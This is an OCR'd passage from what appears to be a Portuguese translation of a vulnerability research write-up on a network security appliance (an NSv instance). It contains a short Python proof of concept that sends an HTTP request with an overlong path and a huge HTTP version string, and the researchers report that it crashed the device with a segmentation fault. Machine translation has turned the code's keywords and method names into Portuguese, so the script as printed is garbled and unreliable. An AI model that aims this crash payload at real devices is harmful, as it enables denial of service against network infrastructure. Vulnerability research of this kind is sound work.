
O segundo requisito para exploração, então, era uma string
de versão HTTP extremamente longa. Usando esse
conhecimento junto com a análise dinâmica para testar
algumas de nossas suposições, a equipe escreveu a
seguinte prova de conceito em Python:
importar soquete, ssl
ctx=ssl.SSLContext()
ctx.verify_mode=ssl.CERT_NONE
s=socket.create_connection(("192.168.250.152"
,443))
ss=ctx.wrap_socket(s)
dados=b'GET /recursos/' +b'A'*0x700 + b' 
HTTP/1.'+b'0'*0x4000+b'\r\n\r\n'
ss.enviar(dados)
A equipe testou a exploração em nossa instância NSv
vulnerável e observamos que ela travou com uma falha de
segmentação: